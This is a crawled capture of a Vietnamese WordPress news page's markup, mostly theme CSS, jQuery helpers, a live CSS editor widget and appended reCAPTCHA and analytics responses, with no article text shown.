tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[192070]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://appstore.vn/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://appstore.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #4ac5db;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #4ac5db !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:Tahoma, Verdana, Geneva;
	font-size:17px;
	line-height:31px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69691bed35cdb"></textarea>
						<div id="td_live_css_uid_1_69691bed35cdb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69691bed35cdb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69691bed35cdb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: 45
content:
{"192070":574}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7ACnZV18ygj0jTQsqEGgCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768496117613');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=805754122&t=pageview&_s=1&dl=https%3A%2F%2Fappstore.vn%2Fgoogle-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube%2F&ul=en-us%40posix&dt=Google%20c%C3%B3%20th%E1%BB%83%20s%E1%BA%BD%20kho%C3%A1%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C6%B0%E1%BB%9Di%20d%C3%B9ng%20c%E1%BB%91%20t%C3%ACnh%20ch%E1%BA%B7n%20qu%E1%BA%A3ng%20c%C3%A1o%20tr%C3%AAn%20YouTube&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1222782274&gjid=1524155972&cid=1691597877.1768496114&tid=UA-21576078-10&_gid=1372699525.1768496114&_r=1&_slc=1&z=923142569
body_size: -449
content:
2,cG-WLB9RCC0M9